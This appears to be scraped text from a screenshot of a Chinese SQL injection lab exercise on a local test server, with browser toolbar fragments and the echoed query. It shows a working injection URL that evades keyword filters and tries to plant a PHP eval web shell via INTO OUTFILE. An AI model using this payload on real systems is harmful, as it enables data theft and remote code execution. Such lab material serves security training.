 http://192.168.58.128:81/vulnerabilities/fu1.php?id=')/*!*/uniunionon/*!*/select/*!*/1,database(),version(),(select%20"<?php @eval($_POST['cmd']);?>"%20into%20outfile%20'/var/www/shell.php')%23
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing strin Replace All
Services [No information available]
过滤了一句话
基础题目之SQL注入
Home
当前执行的SQL:
突破它拿KEY
select * from article where id= ('')/*!*/union/*!*/select/*!*/1,database(),version(),(select""intooutfile'/var/www
/shell.php')#')